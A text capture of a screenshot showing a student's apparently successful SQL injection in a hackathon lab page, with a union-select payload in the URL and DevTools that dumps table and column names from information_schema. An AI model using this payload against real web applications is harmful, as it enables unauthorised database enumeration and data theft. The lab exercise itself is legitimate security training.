 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:09
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
id product price
Hacked by kanamala CHARACTER_SETS CHARACTER_SET_NAME
Hacked by kanamala CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by kanamala CHARACTER_SETS DESCRIPTION
Hacked by kanamala CHARACTER_SETS MAXLEN
Hacked by kanamala CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by kanamala COLLATIONS CHARACTER_SET_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20unio... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , table_name,column_name from information_schema.columns
1 requests 5.4 kB transferred
Console Issues
Right Ctrl
Search
ENG
IN
18:09
22-02-2024